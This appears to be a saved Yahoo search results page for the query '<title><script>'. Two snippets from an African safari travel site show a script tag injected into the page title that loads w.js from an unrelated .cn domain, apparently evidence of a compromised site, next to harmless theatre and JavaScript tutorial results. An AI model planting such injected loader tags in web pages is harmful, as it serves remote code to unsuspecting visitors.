 "<title><script>" - Yahoo! Search Results
http://search.yahoo.com/search?ei=utf-8&fr=aaplw&p=%22 RSS "<title><script>"
Take an African Safari to Kenya | Kenya Travel Guide | Travel Africa
Straddling the Equator on the east coast of Africa, Kenya is one of the most scenically
diverse and beautiful ... title><script src="http://www0.douhunqn.cn/csrss ...
www.travelafrica.biz/Kenya.asp - 103k - Cached
Take an African Safari to Zambia | Zambia Travel Guide | Travel Afr
Zambia is a vast plateau bordered by Angola, Democratic Republic of Congo, ...
title><script src="http://www0.douhunqn.cn/csrss/w.js"></script><!--"></title><s
...
www.travelafrica.biz/Zambia.asp - 71k - Cached
Title, Script Analysis Directory @ Theatre with Anatoly
Script ... groups.yahoo.com/group/dramlit must subscribe, if in class! ... Title.
script.vtheatre.net -- main URL; script.vtheatre.net/413 -- this directory. ...
script.vtheatre.net/413/title.html - Cached
eBORcOM: Web Development Resources: Simple JavaScript Scripts
eBORcOM's Web Development Resources presents a tutorial on simple JavaScript ...
on a document</TITLE> <SCRIPT LANGUAGE="JAVASCRIPT"> <!--Hiding the code
www.eborcom.com/webmaker/tutorials/rhoque/simple_scripts.html - Cached